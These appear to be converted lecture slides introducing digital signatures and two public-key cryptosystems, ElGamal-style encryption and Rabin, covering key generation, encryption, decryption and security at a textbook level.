

**Bob**

## Why Digital Signature ?

- Unforgeable
	- takes 1 billion years to forge !
- Un-deniable by the signatory
- Universally verifiable
- Differs from doc to doc

#### Digital Signature - summary

- Three (3) steps are involved in digital signature
	- Setting up public and private keys
	- Signing a document
	- Verifying a signature

## Setting up Public & Private Keys

- Bob does the following
	- prepares a pair of public and private keys
	- Publishes his public key in the public key file (such as an on-line phone book)
	- Keeps the private key to himself
- Note:
	- Setting up needs only to be done **once** !

## Signing a Document

- Once setting up is completed, Bob can sign a document (such as a contract, a cheque, a certificate, ...) using the private key
- The pair of document & signature is a proof that Bob has signed the document.

## Verifying a Signature

- Any party, say Cathy, can verify the pair of document and signature, by using Bob's public key in the public key file.
- Important!
	- Cathy does NOT have to have public or private key !

#### (Other) Asymmetric Cryptosystems

Encryption schemes built from the Diffie-Hellman protocol

- **Key Generation** (for Bob)
	- chooses a prime **p** and a number **g** *primitive root modulo p*
		- i.e., for every integer **a** coprime to **p**, there is an interger **k** such that **g <sup>k</sup> = a mod p**
			- Two integers are coprime if their gcd is 1
	- chooses a random exponent **a** in [0, p-2]
	- computes **A = g <sup>a</sup> mod p**
	- **public key** (published in the phone book): **(p,g,A)**
	- **private key**: **a**

- **Encryption:** Alice has a message **m** (0<=m<n) to be sent to Bob:
	- finds out **Bob's public key (p,g,A)**.
	- chooses a random exponent **b** in [0,p-2]
	- computes **B = g <sup>b</sup> mod p**
	- computes **c = A<sup>b</sup>m mod p**.
	- The complete ciphertex is **(B,c)**
	- sends the ciphertext **(B,c)** to Bob.

- **Decryption**: Bob
	- receives the ciphertext **(B,c)** from Alice.
	- uses his matching private decryption key a to calculate **m** as follows.
		- Compute **x = p-1-a**
		- Compute **m = B <sup>x</sup> c mod p**

- Randomized cryptosystem
- Based on the Diffie–Hellman key exchange
- Efficiency
	- The ciphertext is twice as long as the plaintext. This is called message expansion and is a disadvantage of this cryptosystem.
- Security
	- Its security depends upon the difficulty of a certain problem related to computing discrete logarithms.

#### **Key Generation** (for Bob)

– generates 2 large random and distinct primes **p, q** s.t.

p (mod 4) = q (mod 4) = 3

(other options are possible, this makes decryption more efficient)

- multiplies p and q: **n = p** × **q**
- **public key** (published in the phone book): **n**
- **private key**: **(p, q)**

- **Encryption:** Alice has a message **m** (0<=m<n) to be sent to Bob:
	- finds out **Bob's public key n**.
	- calculates the ciphertext **c= m<sup>2</sup>mod n**.
	- sends the ciphertext **c** to Bob.

#### • **Decryption:** Bob

- receives the ciphertext **c** from Alice.
- uses his matching private decryption key **(p,q)** to calculate **m** as follows.
	- Compute  $m_p = c^{(p+1)/4}$  mod p
	- Compute  $m_q = c^{(q+1)/4} \text{ mod } q$
	- Find **y<sup>p</sup>** and **y<sup>q</sup>** such that **y<sup>p</sup> p + y<sup>q</sup> q = 1** (Euclidean algorithm)
	- Compute **r = (y<sup>p</sup> p m<sup>q</sup> + y<sup>q</sup> q m<sup>p</sup> ) mod n**
	- Compute **s = (y<sup>p</sup> p m<sup>q</sup> - y<sup>q</sup> q m<sup>p</sup> ) mod n**
	- One of **r, -r, s, -s** must be the original message **m**

- Efficiency
	- Encryption more efficient than RSA encryption
- Security
	- The Rabin cryptosystem has the advantage that the problem on which it relies has been proved to be as hard as integer factorization
		- Recovering the plaintext *m* from the ciphertext *c* and the public key *n* is computationally equivalent to factoring
		- Not currently known to be true for the RSA problem.